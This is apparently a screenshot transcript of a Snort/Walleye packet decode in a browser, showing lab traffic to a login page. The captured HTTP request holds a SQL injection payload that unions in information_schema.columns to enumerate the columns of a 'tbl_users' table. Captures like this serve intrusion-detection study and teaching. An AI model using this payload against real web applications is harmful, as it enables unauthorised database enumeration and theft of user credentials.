 https://172.16.1.10/walleye.pl?act=snortdecode;sensor=1008001200;con_id=8378 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address https://172.16.1.10/walleye.pl?act=snortdecode;sensor=1008001200;con_id=8378 Go Links »
02/11-23:19:13.719179 0:C:29:10:BC:63 -> 0:C:29:47:1A:B2 type:0x800 len:0x3C
192.168.1.10:80 -> 192.168.1.11:4674 TCP TTL:128 TOS:0x0 ID:17113 IpLen:20 DgmLen:40 DF
***A**** Seq: 0xB9EFD8C1 Ack: 0x20DF2E9 Win: 0xF8AF TcpLen: 20
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
02/11-23:19:13.721259 0:C:29:47:1A:B2 -> 0:C:29:10:BC:63 type:0x800 len:0xEB
192.168.1.11:4674 -> 192.168.1.10:80 TCP TTL:128 TOS:0x0 ID:38843 IpLen:20 DgmLen:221 DF
***AP*** Seq: 0x20DF2E9 Ack: 0xB9EFD8C1 Win: 0xFAF0 TcpLen: 20
75 73 65 72 6E 61 6D 65 74 78 74 3D 25 32 37 2B usernametxt=%27+
75 6E 69 6F 6E 2B 73 65 6C 65 63 74 2B 63 6F 6C union+select+col
75 6D 6E 5F 6E 61 6D 65 25 32 43 31 25 32 43 31 umn_name%2C1%2C1
25 32 43 31 25 32 43 31 2B 66 72 6F 6D 2B 69 6E %2C1%2C1+from+in
66 6F 72 6D 61 74 69 6F 6E 5F 73 63 68 65 6D 61 formation_schema
2E 63 6F 6C 75 6D 6E 73 2B 77 68 65 72 65 2B 74 .columns+where+t
61 62 6C 65 5F 6E 61 6D 65 25 33 44 25 32 37 74 able_name%3D%27t
62 6C 5F 75 73 65 72 73 25 32 37 2B 61 6E 64 2B bl_users%27+and+
63 6F 6C 75 6D 6E 5F 6E 61 6D 65 2B 25 33 45 2B column_name+%3E+
25 32 37 53 54 54 25 32 37 2D 2D 2D 2D 26 70 61 %27STT%27----&pa
73 73 77 6F 72 64 3D 26 4C 6F 67 69 6E 3D 2B 4C ssword=&Login=+L
6F 67 69 6E 2B ogin+
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
02/11-23:19:13.721324 68:A3:C4:38:C5:5B -> 0:C:29:10:BC:63 type:0x800 len:0xEB
192.168.1.11:4674 -> 192.168.1.10:80 TCP TTL:127 TOS:0x0 ID:38843 IpLen:20 DgmLen:221 DF
***AP*** Seq: 0x20DF2E9 Ack: 0xB9EFD8C1 Win: 0xFAF0 TcpLen: 20
Done Internet
start https://172.16.1.10/ https://172.16.1.10/ 11:39 PM